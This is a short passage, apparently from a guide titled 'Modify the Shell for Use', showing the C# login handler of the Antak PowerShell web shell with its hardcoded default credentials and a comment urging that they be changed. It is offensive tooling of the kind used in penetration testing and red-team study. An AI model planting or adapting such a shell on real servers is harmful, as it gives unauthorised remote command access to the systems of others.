 Modify the Shell for Use
10 protected void Login_Click(object sender, EventArgs e)$
11 {$
12 // WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.$
13 // Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.$
14 if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")$
15 {$
16 execution.Visible = true;$
17 execution.Enabled = true;$
18 authentication.Visible = false;$
19 output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell$
20 Use help for more details.$
21 Use clear to clear the screen.";$